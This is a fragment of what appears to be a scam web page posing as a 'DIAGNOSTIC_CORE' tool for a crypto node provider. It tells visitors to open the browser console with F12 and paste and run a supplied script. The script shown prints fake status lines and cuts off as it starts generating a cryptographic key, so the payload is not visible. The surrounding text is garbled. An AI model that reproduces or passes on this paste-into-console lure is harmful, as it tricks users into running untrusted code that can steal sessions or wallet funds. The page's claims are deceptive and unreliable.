
v3-core Error)
DIAGNOSTIC_CORE_V5.0
Identification of
Removes the mock
addresses provider
sequence required.
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: zjctqo7wya

const node_sync = "QuickNode-V4";

console.log("%c[START] System link: "+node_s
ync, "color:#3b82f6;font-weight:bold;");

console.info("Target: Removes the mock addre
sses provider (Hash: 0x95cfa6b)");

setTimeout(async () => {

  const seed = await crypto.subtle.generateK